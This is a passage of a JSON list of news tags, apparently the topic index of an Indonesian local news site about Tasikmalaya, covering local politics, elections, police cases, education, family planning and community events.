Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan 